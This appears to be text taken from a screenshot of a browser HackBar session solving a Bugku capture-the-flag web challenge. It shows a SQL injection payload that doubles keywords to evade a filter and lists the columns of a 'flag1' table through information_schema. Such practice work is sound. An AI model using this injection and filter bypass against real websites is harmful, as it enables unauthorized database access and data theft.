 flag1,address
开发者工具 - Welcome To Bugku - http://123.206.87.240:9004/1ndex.php?id=x'+ununionion+seselectlect+1,group_concat(c...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://123.206.87.240:9004
/1ndex.php?id=x%27+ununionion+seselectlect+1,group_concat(column_name)+from+infoorrmatio
n_schema.columns+where+table_name='flag1'--+
Post data Referrer User Agent Cookies